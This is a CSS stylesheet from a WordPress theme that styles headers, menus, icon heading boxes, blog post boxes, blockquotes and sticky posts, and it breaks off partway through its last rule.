.cspt-header-style-4 .cspt-header-button {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
}
.cspt-header-style-4 .cspt-right-side{
    display: flex;
    align-items: center;
    font-size: 16px;
}
.cspt-header-style-4 .cspt-header-menu-area-wrapper{
    border-top: 1px solid #eee
}
.cspt-header-style-4  .cspt-header-button a{
    position: relative;
    padding: 18px 25px;
    color: #fff;
}
.cspt-header-style-4  .cspt-header-button a:before {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-header-style-4 .cspt-header-button a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    margin-left: 13px;
    font-size: 20px;
    top: 2px;
    position: relative;
}
.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn a{
    color: #fff;
    background-color: #847690; 
    padding: 0 20px;
    display: block;
}
/*==== cspt-header-style-5 ====*/
 .cspt-header-style-5 .cspt-header-inner{
 	position: relative;
}
.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a{
    font-size: 16px;
}
.cspt-header-style-5 .cspt-social-links li{
	margin-right: 15px;
}
.cspt-header-style-5 .cspt-cart-details {
    position: relative;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( White ) ***/
.cspt-navbar.cspt-main-active-color-white > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: #fff;
}
/*** Dropdown Menu ( Blackish ) ***/
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( Blackish ) ***/
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-align-center .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-center .cspt-ihbox-subheading .vc_custom_heading {
    text-align: center !important;
}
.cspt-align-right .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-right .cspt-ihbox-subheading .vc_custom_heading {
    text-align: right !important;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    position: relative;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after{
    content: '';
    width: 60px;
    background: #272727;
    height: 3px;
    position: absolute;
    left: 0;
    top: -10px; 
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider.cspt-align-center .cspt-ihbox-heading:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-heading:after{
    left: 50%;
    margin-left: -30px;
}
.cspt-skincolor-heading .cspt-ihbox-heading em{
	font-style: normal;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading strong{
    font-weight: 900;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    padding-top: 10px;
    margin-bottom: 20px;
}
/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.cspt-bg-color-globalcolor.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after{
  background-color: #fff;
}
/*** ihbox-style-global ***/
.cspt-ihbox-style-1,
.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-1{
    position: relative;
    padding: 0px 55px 30px;
    margin-top: 30px;
    margin-bottom: 0px;
    text-align: center;
}
.cspt-ihbox-style-1 .cspt-ihbox-heading > *,
.cspt-ihbox-style-1 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-5 .cspt-ihbox-heading > *,
.cspt-ihbox-style-5 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-6 .cspt-ihbox-heading > *,
.cspt-ihbox-style-6 .cspt-ihbox-subheading > * {
    text-align: center !important;    
}
.cspt-ihbox-style-1.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-1 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}

.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 110px;
    margin-bottom:30px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    display: inline-block;
    background-color: #eff3f7;
}
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
.cspt-ihbox-style-1 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-1 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3{
    background: none !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: none;
    position: relative;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3:after{
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*** cspt-ihbox-style-2 ***/
.cspt-ihbox-style-2{
    position: relative;
    margin-bottom: 30px;
   padding-right: 20px;
} 
.cspt-ihbox-style-2 .cspt-ihbox-contents,
.cspt-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-2 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-2 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 115px;
    display: block;
    width: 115px;
    height: 115px;
    background: #fff;
    text-align: center;
    border-radius: 50%;
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
	line-height: normal;
	font-size: unset;
}
.cspt-ihbox-style-2 .cspt-ihbox-contents{
    margin-top: 10px;
}
.cspt-ihbox-style-2 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px; 
}
.cspt-ihbox-style-2 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-3 ***/
.cspt-ihbox.cspt-ihbox-style-3 {
    padding: 0 65px;   
    padding-top: 60px;
}
.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
    font-size: 20px;
    line-height: 24px;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    white-space: nowrap;
    padding: 0;
    margin: 0;
}
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading {
    font-size: 30px;
    line-height: 30px;
}
.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper{
    font-size: 27px;
    line-height: 60px;
    margin-bottom: 20px;
    background-color: #fff;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin-left: -15px;
    margin-top: 20px;
}
.cspt-ihbox-style-3 .cspt-ihbox-content{
    margin-top: 10px;
}
/*** cspt-ihbox-style-4 ***/
.cspt-ihbox-style-4{
    position: relative;
    padding-bottom: 20px;
} 
.cspt-ihbox-style-4 .cspt-ihbox-contents,
.cspt-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-4 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper{
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 46px;
    border-radius: 50%;
    border: 2px solid #000;
    text-align: center;
    font-weight: 600;
    position: relative;
}
.cspt-ihbox-style-4:last-child .cspt-ihbox-icon-wrapper:after{
    border: none;
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper:after{
    content: "";
    position: absolute;
    border: 1px dashed #a2cc41;
    left: 50%;
    top: 60px;
    height: 60%;
    opacity: 0.5;
}
.cspt-ihbox-style-4 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 5px;
}
/*** cspt-ihbox-style-5 ***/
body{
    counter-reset: item csptbox1;
}
.cspt-ihbox-style-5.cspt-ihbox {
    text-align: center;
    position: relative;
}
.cspt-ihbox-style-5.cspt-ihbox h2{
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}
.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    margin-bottom: 25px;
    width: 140px;
    height: 140px;
    color: #fff;
    line-height: 140px;
    display: inline-block;
    border:1px dashed #dddddd;
    border-radius: 50%;
    position: relative;
} 
.cspt-ihbox-style-5 .cspt-ihbox-content{
    margin-top: 10px; 
    padding: 0 30px;
}
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after{
    content: '';
    background: #000;
    position: absolute;
    top: 17px;
    left: 17px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    z-index: -1;
}
.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before {
    content: counter(csptbox1, decimal-leading-zero) " ";
    counter-increment: csptbox1;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 500;
    top: 0;
    left: 0;
    z-index: 99;
}
.cspt-steps-counter .vc_column_container .cspt-ihbox-style-5:before {
    content: '';
    top: 25%;
    right: -15%;
    z-index: 99;
    width: 55px;
    height: 43px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.cspt-steps-counter .vc_column_container:last-child .cspt-ihbox-style-5:before{
    display: none;
}
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:after{
    background: #fff !important;
}
/*** cspt-ihbox-style-6 ***/
.cspt-ihbox-style-6{
	position: relative;
	padding: 0;
    text-align: center;
} 
.cspt-ihbox-style-6 .cspt-ihbox-contents,
.cspt-ihbox-style-6 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
}
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
   height: 85px;
   width: 85px;
   line-height: 85px;
   text-align: center;
   color: #fff;
   font-size: 40px;
   display: inline-block;
   border-radius: 50%;
   margin-bottom: 15px;
   background-color: #283138;
}
.cspt-text-color-white .cspt-ihbox-style-6 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-6 h2{
    font-size: 18px;
    line-height: 24px;
    font-weight: 400; 
}
.cspt-ihbox-style-6 h4{
    font-size: 18px;
    line-height: 26px;
}
/*** cspt-ihbox-style-7 ***/
.cspt-ihbox-style-7{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
} 
.cspt-ihbox-style-7 .cspt-ihbox-contents,
.cspt-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-7 .cspt-ihbox-icon{
    padding-right: 15px;  
}
.cspt-text-color-white .cspt-ihbox-style-7 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 35px;
    text-align: center;
}
.cspt-ihbox-style-7 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-7 h4{
    font-size: 16px;
    line-height: 26px;
}
/*** cspt-ihbox-style-8 ***/
.cspt-ihbox-style-8{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
    padding-left: 20px;
} 
.cspt-ihbox-style-8 .cspt-ihbox-contents,
.cspt-ihbox-style-8 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-8 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-8 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-8 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-8{
    border-radius: 0px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 25px;
    position: absolute;
    left: 25px;
    bottom: -10px;
    z-index: 2;
    background-color: #fff;
}
.cspt-ihbox-style-8:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #fff;
    position: absolute;
    top: -15px;
    right: 30px;
}
.cspt-ihbox-style-8 h2{
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
}
.cspt-ihbox-style-8  .cspt-ihbox-icon-wrapper {
    font-size: 50px;
    line-height: 50px;
}
.cspt-ihbox-style-8 .cspt-ihbox-icon i{
    color: #fff;
}
/*** cspt-ihbox-style-9 ***/
.cspt-ihbox-style-9{
    position: relative;
    padding-top: 20px;
    padding-bottom: 15px;
    margin-bottom: 0px;
    padding-right: 20px;
} 
.cspt-ihbox-style-9 .cspt-ihbox-content{
	margin-top: 10px;
}
.cspt-ihbox-style-9 .cspt-ihbox-contents,
.cspt-ihbox-style-9 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-9 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-9 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper{
    font-size: 50px;
    line-height: 50px;
    text-align: center;
}
.cspt-ihbox-style-9 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-9 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-9 .cspt-ihbox-content br + br {
    display: none;
}
/*** cspt-ihbox-style-10 ***/
.cspt-ihbox-style-10{
    position: relative;
    margin-bottom: 30px;
    padding-right: 20px;
} 
.cspt-ihbox-style-10 .cspt-ihbox-contents,
.cspt-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-10 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-10 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 80px;
    display: block;
    width: 80px;
    height: 80px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.cspt-ihbox-style-10 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-10 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-11 ***/
.cspt-ihbox-style-11{  
   padding: 0px 30px 30px 0;
}
.cspt-ihbox-style-11.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper{
    position: relative;
    padding-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after{
    content: '';
    width: 50px;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.cspt-ihbox-style-11 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}
/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.creativesplanet-box-blog{
    margin-bottom: 30px;
}
.creativesplanet-ele-blog .cspt-post-title{
    margin-bottom: 10px;
}
.cspt-meta-container .cspt-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/ 
.cspt-blogbox-style-1 {
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
} 
.cspt-blogbox-style-1 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title{
    font-size: 20px;
    line-height: 30px;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a{
    color: #484746
}
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.cspt-blogbox-style-1  .creativesplanet-box-desc{
    margin-top: 15px;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3{
    padding: 10px 30px;
    margin-top: 15px;
	display: inline-block;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-blogbox-style-2 {
    margin-bottom: 50px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
} 
.cspt-blogbox-style-2 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title{
    font-size: 22px;
    line-height: 28px;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a{
    color: #484746;
}
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-container{
    border-top: 1px solid #eaeaea;
    padding-top: 20px;
}
.cspt-blogbox-style-2  .creativesplanet-box-desc{
    margin-top: 10px;
    margin-bottom: 20px;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
/*=== .cspt-blogbox-style-3 ===*/
.cspt-blogbox-style-3 .cspt-featured-container,
.cspt-blogbox-style-3{
    position: relative;
}
.cspt-blogbox-style-3 .creativesplanet-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.cspt-blogbox-style-3 .cspt-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.cspt-blogbox-style-3 .post-item .cspt-post-title{
    font-size: 22px;
    line-height: 30px;  
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}
.cspt-blogbox-style-3 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.cspt-blogbox-style-3 .cspt-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.cspt-blogbox-style-3 .cspt-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.cspt-blogbox-style-1 .creativesplanet-icon-box,
.cspt-blogbox-style-1 .cspt-featured-wrapper:before,
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .creativesplanet-icon-box,
.cspt-blogbox-style-3 .cspt-featured-wrapper:before,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-blogbox-style-1:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1); 
}
.cspt-blogbox-style-1 .cspt-meta-link{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -25px;  
    margin-top: -25px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-blogbox-style-1 .cspt-meta-link a{
    height: 50px;
    text-align: center;
    width: 50px;
    background: #fff;
    line-height: 50px;
    font-size: 16px;
    display: block;
}
.cspt-blogbox-style-1:hover .cspt-meta-link{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== .cspt-blogbox-style-4 ===*/
.cspt-blogbox-style-4{
    padding-top: 40px;
    position: relative;
}
.cspt-blogbox-style-4 .creativesplanet-box-content{
    padding: 20px 0;
}
.cspt-blogbox-style-4 .cspt-meta-date{
    position: absolute;
    width: 90px;
    height: 87px;
    text-align: center;
    padding-top: 5px;
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;    
    top: 0;
    left: 40px;
}
.cspt-blogbox-style-4 .cspt-meta-date span{
    font-weight: bold;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
}
.cspt-blogbox-style-4 .post-item .cspt-post-title{
    font-size: 24px;
    line-height: 34px;  
    font-weight: normal;
    margin-bottom: 20px;
}
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a{
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cspt-blogbox-style-4 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 0;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link{
    margin-top: 15px;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*=== Classic blog ===*/
.cspt-blog-classic .cspt-featured-wrapper{
    margin-bottom: 0;
}
.cspt-blog-classic {
    margin-bottom: 70px;
    position: relative;
}
.site-main article:last-of-type .cspt-blog-classic {
    margin-bottom: 0px;   
}
.cspt-blog-classic .cspt-post-thumbnail{
    margin-bottom: 60px;
}
.cspt-blog-classic .cspt-post-title{
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-top: 10px;
}
.cspt-blog-classic .cspt-post-title a{
    color: #2c2c2c;
}
.cspt-blog-classic .cspt-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.cspt-blog-classic-inner .cspt-read-more-link a{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: bold;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.cspt-blog-classic .cspt-blog-classic-inner{
    padding: 30px 0 0;
}
.cspt-no-img .cspt-blog-classic .cspt-blog-classic-inner{
    padding-top: 0;
}
.cspt-blog-classic .cspt-meta-date-top{
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 34px;
    font-weight: bold;
    padding-top: 10px;
}
.cspt-blog-classic .cspt-meta-date-top span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 13px;
}
.cspt-no-img .cspt-blog-classic .cspt-meta-date-top{
    display: none;
}
.cspt-blog-classic blockquote{   
    color: #fff;
    font-size: 20px;
    line-height: 26px;
    font-style: italic;
    padding: 50px 40px;
    padding-left: 120px;
    position: relative;
    border: none;
    -webkit-clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
    clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
}
.cspt-blog-classic blockquote a{
    color: #fff;
}
.cspt-blog-classic blockquote:after {
   position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 50px;
    left: 40px;
    color: #fff;
}
.cspt-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before, 
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 13px 118px 50px;
}
blockquote cite, 
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.wp-block-pullquote.is-style-solid-color blockquote{
    background-color: transparent;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .cspt-blog-classic .cspt-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.cspt-no-img.post.sticky{
  padding: 40px 40px;;
}

.post.sticky .cspt-read-more-link a:after{
   background-color: #272727;
}
.post.sticky .cspt-blog-classic{
   margin-bottom: 0px;
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-date:before{
    content: '\e844';
}
.post.sticky .cspt-blog-classic:after {
	font-family: "creativesplanet-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
